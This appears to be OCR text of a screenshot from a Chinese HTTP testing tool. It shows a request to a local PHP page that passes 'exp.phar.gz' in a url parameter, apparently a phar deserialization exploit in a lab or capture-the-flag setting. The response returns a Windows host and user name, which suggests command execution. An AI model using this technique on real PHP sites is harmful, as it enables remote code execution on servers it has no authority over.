 发送请求 强制 HTTPS 历史 爆破示例 分享
Request 数据包扫描 美化 热加载 构造请求 Responses 28bytes / 486ms 美化 渲染
1 GET /index.php?url=exp.phar.gz HTTP/1.1
2 Host ? : 127.0.0.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.
0.0 Safari/537.36
4 Sec-Fetch-Mode: navigate
5 Cookie: PHPSESSID=66pivej77coig42jchvoof3lit
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Site: none
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Accept-Encoding: gzip, deflate, br, zstd
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Dest: document
16 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
17
18
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 28 Jul 2025 04:49:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.3
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 28
11
12 desktop-q0onaa2\baozhongqi
13